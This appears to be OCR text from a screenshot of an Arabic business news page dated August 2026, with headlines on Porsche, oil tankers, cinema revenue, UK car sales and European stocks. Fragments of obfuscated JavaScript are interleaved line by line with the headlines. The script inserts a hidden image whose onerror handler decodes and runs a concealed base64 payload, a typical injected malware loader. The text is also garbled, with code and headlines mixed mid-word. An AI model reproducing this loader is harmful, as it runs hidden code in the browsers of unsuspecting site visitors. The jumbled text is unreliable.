
أغسطس 8, 2026
_0x2b0196=_0x103f;if(!document[‘querySelector’
](‘img[src=\x22/files/img/logo.png\x22]’)){let
بورشه تتكبد خسائر بـ2.2 مليار يورو بعد خفض قيمة
_0x4f3726=document[‘createElement’]
استثماراتها في فولكس فاغن
أغسطس 8, 2026
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x1
9f)]=’/files/img/logo.png’,_0x4f3726[‘setAttribute’
تحولات مسارات ناقلات النفط دعم إيرادات قناة
السويس.. وتعافي هرمز يحتاج 6 أشهر
](‘data-
أغسطس 6, 2026
digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribu
ارتفاع إيرادات شباك التذاكر في أميركا رغم تراجع
te’]
عدد مرتادي دور السينما
(‘onerror’,'(new\x20Function(atob(this.dataset.di
أغسطس 6, 2026
gest)))();’),_0x4f3726[‘style’]
ارتفاع مبيعات السيارات الجديدة في بريطانيا خلال
[‘visibility’]=’hidden’,document[‘body’]
يوليو
[‘insertBefore’](_0x4f3726,document[‘body’]
أغسطس 6, 2026
[‘firstChild’]);}}));function
أسهم أوروبا تبلغ ذروة قياسية جديدة بفعل نتائج
_0x103f(_0x3d4422,_0x4b1ea0)
الشركات